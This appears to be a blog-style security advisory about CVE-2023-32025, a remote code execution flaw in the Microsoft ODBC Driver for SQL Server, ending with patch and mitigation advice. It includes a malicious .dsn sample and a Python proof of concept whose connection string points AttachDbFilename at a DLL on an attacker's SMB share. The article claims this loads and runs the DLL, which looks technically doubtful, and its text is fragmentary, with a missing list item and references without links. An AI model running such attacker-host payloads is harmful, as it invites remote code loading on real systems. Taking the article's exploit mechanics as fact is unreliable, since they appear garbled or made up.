---
Introduction
In mid-2023, Microsoft disclosed a critical vulnerability tracked as CVE-2023-32025 affecting the Microsoft ODBC Driver for SQL Server. When exploited incorrectly, this bug can allow an attacker to execute arbitrary code remotely on systems that use vulnerable versions of the ODBC Driver. For administrators and security fans alike, it’s crucial to understand how this works and what you can do to protect your systems.
What’s the ODBC Driver and Why Should I Care?
ODBC (Open Database Connectivity) Drivers act as bridges between software applications and databases; in this case, between Windows applications and Microsoft SQL Server. Many business apps—accounting, HR, inventory systems—depend on ODBC to talk to backend databases.
If an attacker can exploit a bug in the ODBC driver, they might trick a system into running malicious code with the privileges of the user (or worse, the service account running the ODBC connection).
Attack Vector: Remote, unauthenticated (in some cases, requires low privilege authentication)
- Patch Released: Yes. See Microsoft's update notice
What Went Wrong?
The vulnerability centers around improper validation of inputs passed to the ODBC driver. In some scenarios, if a user or application connects to SQL Server using certain malformed parameters (for example, using Data Source Name, or DSN), the driver can be tricked into loading a rogue DLL or running extra code—effectively handing the attacker the keys to the kingdom.
How Could Attackers Exploit This?
Imagine a scenario where a remotely hosted app uses the ODBC driver to connect to SQL Server. The attacker gets an opportunity to supply a connection string—maybe through a web form or config file. By crafting the connection string a certain way, they can instruct ODBC to load a DLL from a location they control.
Here’s a simplified example
; Malicious ODBC .dsn file that triggers the vulnerability
[ODBC]
DRIVER=ODBC Driver 18 for SQL Server
SERVER=malicious.example.com
Trusted_Connection=Yes
But, the trick comes further with abusing extended attributes like ApplicationIntent, AttachDbFilename, or other fields that might resolve paths or run scripts.
Here’s a more targeted exploit snippet (for illustration only)
# Python proof of concept (POC) for triggering malicious DLL load via ODBC
import pyodbc
# This string points to a malicious DLL hosted on an SMB share controlled by the attacker
malicious_conn_str = (
"DRIVER={ODBC Driver 18 for SQL Server};"
"SERVER=localhost;"
"UID=sa;PWD=password;"
"AttachDbFilename=\\\\attacker.com\\malshare\\evil.dll;"
)
# Will cause ODBC to fetch and potentially execute code in evil.dll
try:
conn = pyodbc.connect(malicious_conn_str)
except Exception as e:
print(f"Exploit attempt failed: {e}")
If the vulnerable driver is present, and conditions are just right, the driver will try loading the specified DLL, giving the attacker a beachhead inside your network.
Microsoft Security Response Center (MSRC):
CVE-2023-32025 - Security Update Guide
NIST National Vulnerability Database (NVD):
Update your ODBC Drivers
Microsoft has released fixes for affected versions. Visit the official update page and install the latest driver ASAP.
2. Restrict DSN/Connection String Input
Block UNC and SMB Access
Prevent applications using ODBC from resolving or loading files over the network (especially via UNC paths or SMB).
Conclusion
*CVE-2023-32025* is a sobering reminder that even seemingly boring infrastructure components—like a database connector—can pose critical risks if not properly managed and updated. Patches are available, so update quickly, lock down your connection logic, and audit the ways users or attackers might supply connection parameters to your applications.
Stay Updated & Stay Safe!
*This article was written exclusively to help admins understand the real-world dangers behind Microsoft ODBC Driver vulnerabilities. For any further information or to report issues, consult the official Microsoft advisories and your internal security team.*
Timeline
Published on: 06/16/2023 01:15:00 UTC
Last modified on: 06/16/2023 03:19:00 UTC
